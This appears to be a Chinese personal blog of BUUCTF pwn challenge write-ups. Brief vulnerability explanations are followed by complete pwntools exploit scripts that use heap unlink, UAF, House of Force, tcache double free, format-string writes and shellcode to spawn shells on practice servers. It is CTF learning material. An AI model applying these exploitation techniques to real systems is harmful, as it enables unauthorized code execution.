文章目录
- 前言
- axb_2019_heap
- oneshot_tjctf_2016
- 护网杯_2018_gettingstart
- wustctf2020_number_game
- zctf2016_note2
- starctf_2019_babyshell
- actf_2019_babyheap
- gyctf_2020_force
- wustctf2020_name_your_dog
- ciscn_2019_final_2
- ciscn_2019_en_3
- judgement_mna_2016
- picoctf_2018_are you root
- picoctf_2018_buffer overflow 0
- bjdctf_2020_YDSneedGrirlfriend
- xman_2019_format
- suctf_2018_stack
- lctf2016_pwn200
- ciscn_2019_sw_1
- hitcon_2018_children_tcache
- gyctf_2020_some_thing_interesting
- hgame2018_flag_server
- [BSidesCF 2019]Runit
- qctf2018_stack2
前言
这只是个人笔记,buuctf的刷题的第三篇,欢迎一起讨论
重新搭建一个合适pwn环境:https://blog.csdn.net/weixin_41748164/article/details/127874334
buuctf的前两页:https://blog.csdn.net/weixin_41748164/article/details/126325515
buuctf的第三页:https://blog.csdn.net/weixin_41748164/article/details/128310119
axb_2019_heap
fmt+unlink,组合漏洞
利用fmt 泄漏出libc和程序的text段基址,从而确定note全局数组和__free_hook,system等函数真实地址,利用unlink修改note全局数组,执行system。
具体参见大佬的文章https://www.freesion.com/article/68741335030/
from pwn import *
from LibcSearcher import *
import sys
import time
import binascii
elf = ELF("./axb_2019_heap")
#
if len(sys.argv) == 1:
p = remote("node4.buuoj.cn","28882")
#libc = ELF("libc-2.23.so_64")
#p = remote("172.17.0.2","8888")
#libc = ELF("./libc-2.27.so")
else:
p = process("./axb_2019_heap")
libc = ELF("/lib/x86_64-linux-gnu/libc.so.6")
"""
libc6_2.23-0ubuntu10_amd64
Gadgets information
============================================================
"""
def debug():
if len(sys.argv) > 2:
gdb.attach(p,"b puts")
#raw_input()
context.log_level="debug"
debug()
def madd(idx,length,payload):
p.sendlineafter(b">> ",b"1")
p.sendlineafter(b":",str(idx))
p.sendlineafter(b":\n",str(length))
p.sendlineafter(b": \n",payload)
def mfree(idx):
p.sendlineafter(">> ",b"2")
p.sendlineafter(":\n",str(idx))
def medit(idx,payload):
p.sendlineafter(">> ",b"4")
p.sendlineafter(":\n",str(idx))
p.sendlineafter(": \n",payload)
#payload = b"a"*8+b"-%p"*2
payload = b"a"*2+ b"%15$p%19$p"
p.sendlineafter(": ",payload)
p.recvuntil(b"aa0x")
__libc_start_main_addr = int(p.recv(12),16)-240
p.recvuntil(b"0x")
text_base_addr = int(p.recv(12),16)-0x116A
note_ptr_addr = text_base_addr+0x202060
libc = LibcSearcher("__libc_start_main",__libc_start_main_addr)
libc_base = __libc_start_main_addr-libc.dump("__libc_start_main")
system_addr = libc_base+ libc.dump("system")
bin_sh_addr = libc_base + libc.dump("str_bin_sh")
free_hook_addr = libc_base+ libc.dump("__free_hook")
payload = b"b"*0x88
madd(0,0x88,payload)
payload = b"c"*0x80
madd(1,0x88,payload)
payload = p64(0)+p64(0x80)+p64(note_ptr_addr-0x18)+p64(note_ptr_addr-0x10)
payload += b"a"*0x60+p64(0x80)+b"\x90"
medit(0,payload)
mfree(1)
payload = p64(0)*3+p64(free_hook_addr)+p64(0x38) # 让堆0指向free_hook的地址
payload += p64(note_ptr_addr+0x18)+b"/bin/sh\x00"
medit(0,payload)
payload=p64(system_addr)
medit(0,payload) # 更改free_hook的地址为system_addr
mfree(1)
log.info("text_base_addr:0x%x"%(text_base_addr))
log.info("note_ptr_addr:0x%x"%(note_ptr_addr))
log.info("__libc_start_main_addr:0x%x"%(__libc_start_main_addr))
log.info("libc_base:0x%x"%(libc_base))
log.info("system_addr:0x%x"%(system_addr))
log.info("bin_sh_addr:0x%x"%(bin_sh_addr))
log.info("free_hook_addr:0x%x"%(free_hook_addr))
"""
libc_base= __libc_start_main_addr-libc.sym["__libc_start_main"]
system_addr = libc_base+ libc.sym["system"]
bin_sh_addr = libc_base + next(libc.search(b"/bin/sh"))
"""
p.interactive()
oneshot_tjctf_2016
利用第一个输出造成信息泄漏,算出libc基址,进而算出onegadget地址,最后跳到onegadget地上执行shell
from pwn import *
from LibcSearcher import *
import sys
import time
import binascii
elf = ELF("./oneshot_tjctf_2016")
#
if len(sys.argv) == 1:
p = remote("node4.buuoj.cn","27958")
libc = ELF("./libc-2.23.so_64")
#p = remote("172.17.0.2","8888")
#libc = ELF("./libc-2.23_my_64.so")
else:
p = process("./oneshot_tjctf_2016")
libc = ELF("/lib/x86_64-linux-gnu/libc.so.6")
"""
Gadgets information
============================================================
0x45216 execve("/bin/sh", rsp+0x30, environ)
constraints:
rax == NULL
0x4526a execve("/bin/sh", rsp+0x30, environ)
constraints:
[rsp+0x30] == NULL
0xf02a4 execve("/bin/sh", rsp+0x50, environ)
constraints:
[rsp+0x50] == NULL
0xf1147 execve("/bin/sh", rsp+0x70, environ)
constraints:
[rsp+0x70] == NULL
"""
def debug():
if len(sys.argv) > 2:
gdb.attach(p,"b puts")
raw_input()
context.log_level="debug"
__libc_start_main_got = elf.got["__libc_start_main"]
debug()
payload = str(__libc_start_main_got)
p.sendlineafter(b"location?\n",payload)
p.recvuntil(b"Value: 0x0000")
__libc_start_main_addr = int(p.recv(12),16)
one_gadget = [0x45216,0x4526a,0xf02a4,0xf1147]
libc = LibcSearcher("__libc_start_main",__libc_start_main_addr)
libc_base = __libc_start_main_addr-libc.dump("__libc_start_main")
system_addr = libc_base+ libc.dump("system")
bin_sh_addr = libc_base + libc.dump("str_bin_sh")
onegadget_addr = libc_base + one_gadget[3]
payload = str(onegadget_addr)
p.sendlineafter(b"Jump location?\n",payload)
log.info("__libc_start_main_addr:0x%x"%(__libc_start_main_addr))
log.info("libc_base:0x%x"%(libc_base))
log.info("system_addr:0x%x"%(system_addr))
log.info("bin_sh_addr:0x%x"%(bin_sh_addr))
log.info("onegadget_addr:0x%x"%(onegadget_addr))
"""
libc_base= __libc_start_main_addr-libc.sym["__libc_start_main"]
system_addr = libc_base+ libc.sym["system"]
bin_sh_addr = libc_base + next(libc.search(b"/bin/sh"))
"""
p.interactive()
护网杯_2018_gettingstart
经典的栈溢出,修改堆栈内容
from pwn import *
from LibcSearcher import *
import sys
import time
import binascii
elf = ELF("./2018_gettingStart")
#
if len(sys.argv) == 1:
p = remote("node4.buuoj.cn","28172")
#libc = ELF("./libc-2.27_64.so")
#p = remote("172.17.0.2","8888")
#libc = ELF("./libc-2.27.so")
else:
p = process("./2018_gettingStart")
libc = ELF("/lib/x86_64-linux-gnu/libc.so.6")
"""
Gadgets information
============================================================
"""
def debug():
if len(sys.argv) > 2:
gdb.attach(p,"b puts")
raw_input()
context.log_level="debug"
debug()
payload = p64(1)+p64(2)+p64(3)+p64(0x7fffffffffffffff)+p64(0x3FB999999999999A)
p.sendlineafter("on you.\n",payload)
p.interactive()
wustctf2020_number_game
zctf2016_note2
整数溢出+unlink+one_gadget,确实比较复杂
from pwn import *
from LibcSearcher import *
import sys
import time
import binascii
elf = ELF("./note2")
#
if len(sys.argv) == 1:
p = remote("node4.buuoj.cn","29063")
libc = ELF("./libc-2.23.so_64")
one_gadget = [0x45216,0x4526a,0xf02a4,0xf1147]
#p = remote("172.17.0.2","8888")
#libc = ELF("./libc-2.23.so_64")
#one_gadget = [0x45226,0x4527a,0xf03a4,0xf1247]
else:
p = process("./note2")
libc = ELF("/lib/x86_64-linux-gnu/libc.so.6")
"""
Gadgets information
============================================================
"""
def debug():
if len(sys.argv) > 2:
gdb.attach(p,"b puts")
#raw_input()
context.log_level="debug"
debug()
def madd(length,payload):
p.sendlineafter(">\n",b"1")
p.sendlineafter("\n",str(length))
p.sendlineafter(":\n",payload)
def mfree(idx):
p.sendlineafter(">\n",b"4")
p.sendlineafter("\n",str(idx))
def mshow(idx):
p.sendlineafter("--->>\n",b"2")
p.sendlineafter("note:\n",str(idx))
def medit(idx,payload):
p.sendlineafter(">\n",b"3")
p.sendlineafter(":\n",str(idx))
p.sendlineafter("]\n",str(1))
p.sendlineafter(":",payload)
p.sendlineafter(":\n","asdasd")
p.sendlineafter(":\n","123")
__libc_start_main_got = elf.got["__libc_start_main"]
free_got = elf.got["free"]
ptr = 0x602120
fake_fd = ptr - 0x18
fake_bk = ptr-0x10
payload = b"\x00"*8+p64(0xa1)+p64(fake_fd)+p64(fake_bk)
madd(0x80,payload)
madd(0,"aa")
payload = b"/bin/sh\n"
madd(0x80,payload)
mfree(1)
payload = b"\x00"*0x10 + p64(0xa0)+p64(0x90)
madd(0,payload)
mfree(2)
payload = b"a"*0x18 + p64(free_got)
medit(0,payload)
mshow(0)
p.recvuntil(b"Content is ")
free_addr = u64(p.recv(6).ljust(8,b"\x00"))
libc_base= free_addr-libc.sym["free"]
system_addr = libc_base+ libc.sym["system"]
bin_sh_addr = libc_base + next(libc.search(b"/bin/sh"))
one_gadget_addr = libc_base + one_gadget[3]
payload = p64(one_gadget_addr)
p.sendlineafter(">\n",b"3")
p.sendlineafter(":\n",str(0))
p.sendlineafter("]\n",str(1))
p.sendafter(":",payload)
p.send("ls\ncat /flag\n")
log.info("free_addr:0x%x"%(free_addr))
log.info("libc_base:0x%x"%(libc_base))
log.info("system_addr:0x%x"%(system_addr))
log.info("bin_sh_addr:0x%x"%(bin_sh_addr))
log.info("one_gadget_addr:0x%x"%(one_gadget_addr))
p.interactive()
starctf_2019_babyshell
\x00 截断,跳过比较的环节
from pwn import *
from LibcSearcher import *
import sys
import time
import binascii
elf = ELF("./starctf_2019_babyshell")
#
if len(sys.argv) == 1:
p = remote("node4.buuoj.cn","28706")
#libc = ELF("./libc-2.27_64.so")
#p = remote("172.17.0.2","8888")
#libc = ELF("./libc-2.27.so")
else:
p = process("./starctf_2019_babyshell")
libc = ELF("/lib/x86_64-linux-gnu/libc.so.6")
"""
Gadgets information
============================================================
"""
def debug():
if len(sys.argv) > 2:
gdb.attach(p,"b puts")
raw_input()
context.log_level="debug"
context.arch = "amd64"
debug()
shellcode = asm(shellcraft.sh())
shellcode = b"\x00Z"+b"\x00"+ shellcode #b"\x00Z"+b"\x00" 单独形成一条指令,防止影响正常的shellcode
payload =shellcode
p.sendlineafter(":\n",payload)
p.interactive()
actf_2019_babyheap
常见的UAF漏洞
from pwn import *
from LibcSearcher import *
import sys
import time
import binascii
elf = ELF("./ACTF_2019_babyheap")
#
if len(sys.argv) == 1:
p = remote("node4.buuoj.cn","25577")
libc = ELF("./libc-2.27_64.so")
#p = remote("172.17.0.2","8888")
#libc = ELF("./libc-2.27.so")
else:
p = process("./ACTF_2019_babyheap")
libc = ELF("/lib/x86_64-linux-gnu/libc.so.6")
"""
Gadgets information
============================================================
"""
def debug():
if len(sys.argv) > 2:
gdb.attach(p,"b puts")
#raw_input()
context.log_level="debug"
debug()
def madd(length,payload):
p.sendlineafter(": ",b"1")
p.sendlineafter(": \n",str(length))
p.sendafter(": \n",payload)
def mfree(idx):
p.sendlineafter(": ",b"2")
p.sendlineafter(": \n",str(idx))
def mshow(idx):
p.sendlineafter(": ",b"3")
p.sendlineafter(": \n",str(idx))
__libc_start_main_got = elf.got["__libc_start_main"]
puts_plt = elf.plt["puts"]
payload = b"a"*(0x20)
madd(0x20,payload) # 0
madd(0x20,payload) # 1
mfree(0)
mfree(1)
payload = p64(__libc_start_main_got)+p64(puts_plt)
madd(0x10,payload) # 2
mshow(0)
__libc_start_main_addr = u64(p.recvuntil(b"\x7f")[-6:].ljust(8,b"\x00"))
libc_base= __libc_start_main_addr-libc.sym["__libc_start_main"]
system_addr = libc_base+ libc.sym["system"]
bin_sh_addr = libc_base + next(libc.search(b"/bin/sh"))
mfree(2)
payload = p64(bin_sh_addr) + p64(system_addr)
madd(0x10,payload) # 3
mshow(0)
log.info("__libc_start_main_addr:0x%x"%(__libc_start_main_addr))
log.info("libc_base:0x%x"%(libc_base))
log.info("system_addr:0x%x"%(system_addr))
log.info("bin_sh_addr:0x%x"%(bin_sh_addr))
p.interactive()
gyctf_2020_force
House of Force的利用手法,主要攻击top chunk。通过攻击top chunk 达到任意地址分配,最后劫持malloc hook,最后通过realloc_hook以及realloc的配合最终达到执行one_gadget,获取shell的目的。
from pwn import *
from LibcSearcher import *
import sys
import time
import binascii
elf = ELF("./gyctf_2020_force")
#
if len(sys.argv) == 1:
p = remote("node4.buuoj.cn","29926")
libc = ELF("./libc-2.23.so_64")
onegadget_array = [0x45216,0x4526a,0xf02a4,0xf1147]
#p = remote("172.17.0.2","8888")
#libc = ELF("./libc-2.23_my_64.so")
#onegadget_array = [0x45226,0x4527a,0xf03a4,0xf1247]
else:
p = process("./gyctf_2020_force")
libc = ELF("/lib/x86_64-linux-gnu/libc.so.6")
"""
Gadgets information
============================================================
"""
def debug():
if len(sys.argv) > 2:
gdb.attach(p,"b puts")
#raw_input()
context.log_level="debug"
debug()
def madd(length,payload):
p.sendlineafter(b"2:puts\n",b"1")
p.sendlineafter("size\n",str(length))
p.recvuntil("0x")
heap_addr = int(p.recv(12),16)
p.sendlineafter(b"content\n",payload)
return heap_addr
payload = "a"*8
heap_addr = madd(0x200000,payload) # 0
libc_base = heap_addr+0x200ff0
system_addr = libc_base+ libc.sym["system"]
bin_sh_addr = libc_base + next(libc.search(b"/bin/sh"))
malloc_hook_addr =libc_base + libc.sym['__malloc_hook']
realloc_hook_addr = libc_base+ libc.sym["__realloc_hook"]
realloc_addr = libc_base+ libc.sym["__libc_realloc"]
payload = b"a"*0x10 + p64(0)+p64(0xFFFFFFFFFFFFFFFF)
one_gadget_addr = libc_base+onegadget_array[1]
heap_addr = madd(0x10,payload) # 1 溢出更改top chunk
top_chunk_addr = heap_addr+0x10
offset = malloc_hook_addr - top_chunk_addr
payload = b"a"*8
heap_addr_2 = madd(offset-0x30,payload) # 2
heap_addr_3 = madd(0x10, b"a"*8+p64(one_gadget_addr)+p64(realloc_addr+0x10)) # 3
#raw_input()# 让程序等待,方便远程调试下断点
p.recvuntil("2:puts\n")
p.sendline('1')
p.recvuntil("size\n")
p.sendline(str(20))
log.info("heap_addr_3:0x%x"%(heap_addr_3))
log.info("libc_base:0x%x"%(libc_base))
log.info("system_addr:0x%x"%(system_addr))
log.info("bin_sh_addr:0x%x"%(bin_sh_addr))
log.info("malloc_hook_addr:0x%x"%(malloc_hook_addr))
log.info("realloc_hook_addr:0x%x"%(realloc_hook_addr))
log.info("realloc_addr:0x%x"%(realloc_addr))
log.info("top_chunk_addr:0x%x"%(top_chunk_addr))
log.info("offset:0x%x"%(offset))
log.info("one_gadget_addr:0x%x"%(one_gadget_addr))
p.interactive()
wustctf2020_name_your_dog
没有限制输入范围,造成数组越界写,修改scanf的got表为shell的地址即可
from pwn import *
from LibcSearcher import *
import sys
import time
import binascii
elf = ELF("./wustctf2020_name_your_dog")
#
if len(sys.argv) == 1:
p = remote("node4.buuoj.cn","29519")
#libc = ELF("./libc-2.27_64.so")
#onegadget_array = [0x45216,0x4526a,0xf02a4,0xf1147]
#p = remote("172.17.0.2","8888")
#libc = ELF("./libc-2.27.so")
#onegadget_array = [0x45216,0x4526a,0xf02a4,0xf1147]
else:
p = process("./wustctf2020_name_your_dog")
#libc = ELF("/lib/x86_64-linux-gnu/libc.so.6")
"""
Gadgets information
============================================================
"""
def debug():
if len(sys.argv) > 2:
gdb.attach(p,"b puts")
raw_input()
context.log_level="debug"
debug()
#shell_addr = 0x080485CB
#printf_got = 0x804a00c
#
#printf_got_addr = elf.got['__isoc99_scanf']
offset_id = -7
p.sendlineafter(">",str(offset_id))
p.sendlineafter(": ",p32(0x080485CB))
p.interactive()
ciscn_2019_final_2
新的知识点__IO_2_1_stdin__,确实不会。
参考网上的博客的思路
- 分配足够多的 tcachebin 使其合并进入 unorted bin 。
- 通过 unsorted bin 的 fd 指针泄露 libc 的基址,并计算出 fileno 的地址。
- 运用 double free 与 house of spirit 技术将 stdin 的 fileno 改为 666 ,这样 scanf 的时候就会从 flag 文件中读取数据。
- 触发 leave 函数,打印 flag 。
别看它说这么多,但本质上还是利用double free 造成任意地址写,以前我们是修改__free_hook等函数地址,但这回我们修改的是__IO_2_1_stdin__结构体。详细的流程参见exp的注释。
tips:
利用之前搭建的ubuntu18的环境由于libc的版本过高,导致double free报错。可以利用
patchelf --set-rpath /home/kali/Documents/glibc-all-in-one/libs/2.27-3ubuntu1_amd64/ ./ ciscn_final_2修改程序即可
from pwn import *
from LibcSearcher import *
import sys
import time
import binascii
elf = ELF("./ciscn_final_2")
#
if len(sys.argv) == 1:
p = remote("node4.buuoj.cn","29351")
libc = ELF("./libc-2.27_64.so")
#onegadget_array = [0x45216,0x4526a,0xf02a4,0xf1147]
#p = remote("172.17.0.2","8888")
#libc = ELF("./libc-2.27_true.so")
#onegadget_array = [0x45216,0x4526a,0xf02a4,0xf1147]
else:
p = process("./ciscn_final_2")
libc = ELF("/lib/x86_64-linux-gnu/libc.so.6")
"""
Gadgets information
============================================================
"""
def debug():
if len(sys.argv) > 2:
gdb.attach(p,"b puts")
#raw_input()
context.log_level="debug"
debug()
def madd(mtype,payload):
p.sendlineafter("> ",b"1")
p.sendlineafter(">",str(mtype))
p.sendlineafter(":",str(payload))
def mfree(idx):
p.sendlineafter("> ",b"2")
p.sendlineafter(">",str(idx))
def mshow(idx):
p.sendlineafter("> ",b"3")
p.sendlineafter(">",str(idx))
if idx ==1:
p.recvuntil('your int type inode number :')
elif idx ==2:
p.recvuntil('your short type inode number :')
return int(p.recvuntil('\n', drop=True)) # 返回的只有4个字节或2个字节
madd(1,0xaa) # 1_0 0x30
mfree(1)
madd(2,0x20) # 1_0 0x20
madd(2,0x20) # 1_1 0x20
madd(2,0x20) # 1_2 0x20
madd(2,0x20) # 1_3 0x20
mfree(2) # 1_3 0x20
madd(1,0x30) #1_0 0x30
mfree(2) # 1_3 0x20 double free
addr_chunk0_prev_size = mshow(2) - 0xa0 # 0xa0 = 0x20+0x20+0x20+0x30+0x10,teach bin 返回的不是chunk真正的起始地址,所以联合前面的已经申请到的chunk 最终是0xa0的大小
madd(2, addr_chunk0_prev_size) # 重写fd指针
madd(2, addr_chunk0_prev_size) # 重写fd指针,因为删除了两次,所以申请两次,以便申请到最开始的chunk
madd(2, 0x91) # 申请到了起始的chunk地址,并更改chunk 大小为0x91
for i in range(0,7):
mfree(1) # size = 0x90
madd(2,0x20)
mfree(1) # 填满tcache bin 后进入unsorted bin
addr_main_arena = mshow(1) - 96
libc_offset = addr_main_arena - libc.sym['__malloc_hook'] - 0x10 # 相对偏移
addr__IO_2_1_stdin__fileno = libc_offset + libc.sym['_IO_2_1_stdin_'] + 0x70 # 确定file_no的相对偏移
#log.info("libc_offset:0x%x"%(libc_offset))
madd(1, addr__IO_2_1_stdin__fileno) # 因为都是相对偏移的地址,所以先利用偏移让堆申请到addr__IO_2_1_stdin__fileno的位置上
madd(1, 0x30)
mfree(1)
madd(2, 0x20)
mfree(1) # 再一次double free
addr_chunk0_fd = mshow(1)-0x30 # 泄漏的是存储addr__IO_2_1_stdin__fileno指针的chunk的地址
madd(1, addr_chunk0_fd)
madd(1, addr_chunk0_fd)
madd(1, 222) # 清除多余的chunk
madd(1, 666) # 修改fileno
p.sendlineafter('which command?\n> ', '4')
p.recvuntil('your message :')
p.interactive()
ciscn_2019_en_3
puts 信息泄漏 + double free + __malloc_hook
from pwn import *
from LibcSearcher import *
import sys
import time
import binascii
elf = ELF("./ciscn_2019_en_3")
#
if len(sys.argv) == 1:
p = remote("node4.buuoj.cn","25249")
#libc = ELF("./libc-2.27_64.so")
#onegadget_array = [0x45216,0x4526a,0xf02a4,0xf1147]
#p = remote("172.17.0.2","8888")
libc = ELF("./libc-2.27_true.so")
onegadget_array = [0x4f2c5,0x4f322,0x10a38c]
else:
p = process("./ciscn_2019_en_3")
libc = ELF("/lib/x86_64-linux-gnu/libc.so.6")
"""
Gadgets information
============================================================
"""
def debug():
if len(sys.argv) > 2:
gdb.attach(p,"b puts")
#raw_input()
context.log_level="debug"
debug()
def madd(length,payload):
p.sendlineafter(":",b"1")
p.sendlineafter(": \n",str(length))
p.sendlineafter(": \n",payload)
def mfree(idx):
p.sendlineafter(":",b"4")
p.sendlineafter(":\n",str(idx))
def mshow(idx):
p.sendlineafter("> ",b"3")
p.sendlineafter("> ",str(idx))
p.sendlineafter("?\n","asd")
p.sendlineafter("ID.\n","a"*8)
p.recvuntil("a"*8)
libc_base = u64(p.recv(6).ljust(8,b"\x00")) -231 - libc.symbols['setbuffer']
#system_addr = libc_base+ libc.sym["system"]
#bin_sh_addr = libc_base + next(libc.search(b"/bin/sh"))
one_gadget_addr = libc_base + onegadget_array[1]
malloc_hook = libc_base + libc.sym['__malloc_hook']
realloc_addr = libc_base + libc.sym["__libc_realloc"]
realloc_hook_addr = libc_base+ libc.sym["__realloc_hook"]
payload = "a"*0x20
madd(0x50,payload)
mfree(0)
mfree(0)
payload =p64(malloc_hook - 0x28)
madd(0x50,payload)
madd(0x50,payload)
payload = p64(0)*4 + p64(one_gadget_addr) + p64(realloc_addr+8)
madd(0x50,payload)
p.sendlineafter(":",b"1")
p.sendlineafter(": \n",str(0x20))
log.info("libc_base:0x%x"%(libc_base))
log.info("malloc_hook:0x%x"%(malloc_hook))
log.info("realloc_hook_addr:0x%x"%(realloc_hook_addr))
log.info("realloc_addr:0x%x"%(realloc_addr))
log.info("one_gadget_addr:0x%x"%(one_gadget_addr))
p.interactive()
judgement_mna_2016
格式化字符串任意地址读
from pwn import *
from LibcSearcher import *
import sys
import time
import binascii
elf = ELF("./judgement_mna_2016")
#
if len(sys.argv) == 1:
p = remote("node4.buuoj.cn","28948")
#libc = ELF("./libc-2.27_64.so")
#onegadget_array = [0x45216,0x4526a,0xf02a4,0xf1147]
#p = remote("172.17.0.2","8888")
#libc = ELF("./libc-2.27.so")
#onegadget_array = [0x45216,0x4526a,0xf02a4,0xf1147]
else:
p = process("./judgement_mna_2016")
#libc = ELF("/lib/x86_64-linux-gnu/libc.so.6")
"""
Gadgets information
============================================================
"""
def debug():
if len(sys.argv) > 2:
gdb.attach(p,"b puts")
#raw_input()
context.log_level="debug"
debug()
p.sendlineafter("> ","%28$s")
#p.sendlineafter("> ","%48$s")
p.interactive()
picoctf_2018_are you root
个人觉得这道题主要考的是strdup函数,strdup函数有一个特点就是使用malloc()为您自动分配内存。 但是,这意味着您必须在使用完内存后自己释放内存。在这到题中,就会调用两次malloc,但是只free了一个chunk。当第二次申请时,存权限的位置就是第一次的chunk的内容,所以我们才能修改权限。
from pwn import *
from LibcSearcher import *
import sys
import time
import binascii
elf = ELF("./PicoCTF_2018_are_you_root")
#
if len(sys.argv) == 1:
p = remote("node4.buuoj.cn","28976")
#libc = ELF("./libc-2.27_64.so")
#onegadget_array = [0x45216,0x4526a,0xf02a4,0xf1147]
#p = remote("172.17.0.2","8888")
#libc = ELF("./libc-2.27.so")
#onegadget_array = [0x45216,0x4526a,0xf02a4,0xf1147]
else:
p = process("./PicoCTF_2018_are_you_root")
libc = ELF("/lib/x86_64-linux-gnu/libc.so.6")
"""
Gadgets information
============================================================
"""
def debug():
if len(sys.argv) > 2:
gdb.attach(p,"b puts")
#raw_input()
context.log_level="debug"
debug()
def madd(payload):
p.sendlineafter("> ",b"login "+payload)
def mfree():
p.sendlineafter("> ",b"reset")
def mshow():
p.sendlineafter("> ",b"show")
def medit(level):
p.sendlineafter("> ","set-auth "+str(level))
payload = b"a"*8+b"\x05"
madd(payload)
medit(4)
mshow()
mfree()
payload = b"a"*8
madd(payload)
p.sendlineafter("> ","get-flag")
p.interactive()
picoctf_2018_buffer overflow 0
参考其他博客吧,涨涨经验
bjdctf_2020_YDSneedGrirlfriend
常规的UAF漏洞
from pwn import *
from LibcSearcher import *
import sys
import time
import binascii
elf = ELF("./bjdctf_2020_YDSneedGrirlfriend")
#
if len(sys.argv) == 1:
p = remote("node4.buuoj.cn","28466")
libc = ELF("./libc-2.23.so_64")
onegadget_array = [0x45216,0x4526a,0xf02a4,0xf1147]
#p = remote("172.17.0.2","8888")
#libc = ELF("./libc-2.23_my_64.so")
#onegadget_array = [0x45226,0x4527a,0xf03a4,0xf1247]
else:
p = process("./bjdctf_2020_YDSneedGrirlfriend")
libc = ELF("/lib/x86_64-linux-gnu/libc.so.6")
"""
Gadgets information
============================================================
0x45226 execve("/bin/sh", rsp+0x30, environ)
constraints:
rax == NULL
0x4527a execve("/bin/sh", rsp+0x30, environ)
constraints:
[rsp+0x30] == NULL
0xf03a4 execve("/bin/sh", rsp+0x50, environ)
constraints:
[rsp+0x50] == NULL
0xf1247 execve("/bin/sh", rsp+0x70, environ)
constraints:
[rsp+0x70] == NULL
"""
def debug():
if len(sys.argv) > 2:
gdb.attach(p,"b puts")
#raw_input()
context.log_level="debug"
debug()
def madd(length,payload):
p.sendlineafter(":",b"1")
p.sendlineafter(":",str(length))
p.sendlineafter(":",payload)
def mfree(idx):
p.sendlineafter(":",b"2")
p.sendlineafter(":",str(idx))
def mshow(idx):
p.sendlineafter(":",b"3")
p.sendlineafter(":",str(idx))
self_put = 0x400863
heap_ptr = 0x6020A0
puts_plt=elf.plt["puts"]
__libc_start_main_got = elf.got["__libc_start_main"]
payload = b"a"*8+b"/bin/sh\x00"
madd(0x20,payload) # 0
madd(0x20,payload) # 1
mfree(0)
mfree(1)
payload = p64(self_put)+p64(__libc_start_main_got)
madd(0x10,payload) #2
mshow(0)
__libc_start_main_addr = u64(p.recvuntil(b"\x7f")[-6:].ljust(8,b"\x00"))
libc_base= __libc_start_main_addr-libc.sym["__libc_start_main"]
system_addr = libc_base+ libc.sym["system"]
bin_sh_addr = libc_base + next(libc.search(b"/bin/sh"))
one_gadget_addr = libc_base + onegadget_array[3]
mfree(2)
payload = p64(self_put)+p64(heap_ptr)
madd(0x10,payload) # 4
mshow(0)
p.recvuntil(b'Index :')
heap_0_addr = u64(p.recvuntil(b"\x0a")[:-1].ljust(8,b"\x00")) # 泄漏heap的地址,但是没什么用
bin_sh_addr = heap_0_addr+0x70
mfree(2)
#payload = p64(system_addr)+p64(bin_sh_addr)
payload = p64(one_gadget_addr)+b";/bin/sh"
madd(0x10,payload) # 4
mshow(0)
log.info("__libc_start_main_addr:0x%x"%(__libc_start_main_addr))
log.info("puts_plt:0x%x"%(puts_plt))
log.info("__libc_start_main_got:0x%x"%(__libc_start_main_got))
log.info("heap_0_addr:0x%x"%(heap_0_addr))
log.info("system_addr:0x%x"%(system_addr))
log.info("bin_sh_addr:0x%x"%(bin_sh_addr))
log.info("bin_sh_addr:0x%x"%(bin_sh_addr))
p.interactive()
xman_2019_format
对格式化字符串漏洞的理解又加深了一步,就个人理解而言
- payload 写在heap里,无法确定回显的位置
- 程序多次嵌套调用函数存在eip链其存在两处格式化字符串漏洞
- %12c%10$hhn 表示在第11个参数指向的位置写入1个字节,值为\x0c,而第11个参数就是这位博客里就是0xffa44038,指向的值就是0xffa44058,从而写入\x0c,并不是他所说的修改的a->b->c中的c(详细的过程,参考这位的博客https://blog.csdn.net/Y_peak/article/details/115327826)
- 就这道题而言,两处格式化字符串漏洞,第一次先修改到我们想要的位置上(由于随机化,所以存在不确定)就是将ebp链指向返回地址而不是下一个ebp,第二次在我们想要的位置上(返回地址)写入后门函数地址
from pwn import *
while 1:
#p = process("./xman_2019_format")
p = remote("node4.buuoj.cn",26039)
#gdb.attach(p, 'b printf')
payload = '%12c%10$hhn|'
payload += '%34219c%18$hn'
p.sendline(payload)
try:
p.interactive()
except:
p.close()
suctf_2018_stack
经典的栈溢出,但是需要注意堆栈平衡
from pwn import *
from LibcSearcher import *
import sys
import time
import binascii
elf = ELF("./SUCTF_2018_stack")
#
if len(sys.argv) == 1:
p = remote("node4.buuoj.cn","26226")
#libc = ELF("./libc-2.27_64.so")
#onegadget_array = [0x45216,0x4526a,0xf02a4,0xf1147]
#p = remote("172.17.0.2","8888")
#libc = ELF("./libc-2.27.so")
#onegadget_array = [0x45216,0x4526a,0xf02a4,0xf1147]
else:
p = process("./SUCTF_2018_stack")
libc = ELF("/lib/x86_64-linux-gnu/libc.so.6")
"""
Gadgets information
============================================================
"""
def debug():
if len(sys.argv) > 2:
gdb.attach(p,"b puts")
#raw_input()
context.log_level="debug"
debug()
backdoor_addr = 0x0000000000400677 # 少一个push 即可
payload = b"a"*0x20+b"b"*8+p64(backdoor_addr)
p.sendafter("=====\n",payload)
p.sendline("cat /flag")
p.interactive()
lctf2016_pwn200
我以为是一个堆题,结果是变量覆盖
from pwn import *
from LibcSearcher import *
import sys
import time
import binascii
elf = ELF("./pwn200")
#
if len(sys.argv) == 1:
p = remote("node4.buuoj.cn","29111")
#libc = ELF("./libc-2.27_64.so")
#onegadget_array = [0x45216,0x4526a,0xf02a4,0xf1147]
#p = remote("172.17.0.2","8888")
#libc = ELF("./libc-2.27.so")
#onegadget_array = [0x45216,0x4526a,0xf02a4,0xf1147]
else:
p = process("./pwn200")
libc = ELF("/lib/x86_64-linux-gnu/libc.so.6")
"""
Gadgets information
============================================================
"""
def debug():
if len(sys.argv) > 2:
gdb.attach(p,"b puts")
#raw_input()
context.log_level="debug"
context.arch = "amd64"
debug()
def madd(length,payload):
p.sendlineafter(": ",b"1")
p.sendlineafter("?\n",str(length))
p.recvuntil(str(length))
p.sendlineafter("\n",payload)
def mfree():
p.sendlineafter(": ",b"2")
shellcode= asm(shellcraft.sh())
payload = shellcode.ljust(48,b"a") # 信息泄漏出栈地址
free_got = elf.got["free"]
p.sendafter("u?\n",payload)
stack_addr = u64((p.recvuntil(b", ")[-8:-2]).ljust(8,b"\x00"))
shellcode_addr = stack_addr-0x50
p.sendlineafter("~~?\n",b"1")
payload = p64(shellcode_addr)+b"\x00"*0x30+p64(free_got)
p.sendafter("money~\n",payload) # 变量覆盖修改成free got表,同时把shellcode地址写到free got
log.info("shellcode_addr:0x%x"%(shellcode_addr))
mfree()
p.sendline("cat /flag")
p.interactive()
ciscn_2019_sw_1
